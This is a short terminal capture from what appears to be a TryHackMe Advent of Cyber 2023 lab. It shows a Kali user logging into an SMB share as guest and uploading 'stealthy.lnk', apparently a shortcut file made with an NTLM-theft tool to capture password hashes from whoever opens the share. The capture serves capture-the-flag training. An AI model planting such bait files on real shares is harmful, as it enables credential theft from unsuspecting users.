 ┌──(kali㉿kali)-[~/…/TryHackMe/Advent of Cyber 2023/ntlm_theft/stealthy]
└─$ smbclient //10.10.114.211/ElfShare/ -U guest%
Try "help" to get a list of possible commands.
smb: \> put stealthy.lnk
putting file stealthy.lnk as \stealthy.lnk (21.8 kb/s) (average 21.8 kb/s)
smb: \> dir
  .                                   D        0  Sat Dec 23 14:53:31 2023
  ..                                  D        0  Sat Dec 23 14:53:31 2023
  EXCO                                D        0  Wed Nov 22 06:07:20 2023
  greedykeys.txt                      A     2446  Thu Nov 23 12:50:09 2023
  HR                                  D        0  Wed Nov 22 06:06:57 2023
  IT                                  D        0  Wed Nov 22 06:07:02 2023
  SALES                               D        0  Wed Nov 22 06:07:05 2023
  stealthy.lnk                        A     2164  Sat Dec 23 14:53:31 2023
  SUPPORT                             D        0  Thu Nov 23 05:28:06 2023

                7863807 blocks of size 4096. 3866440 blocks available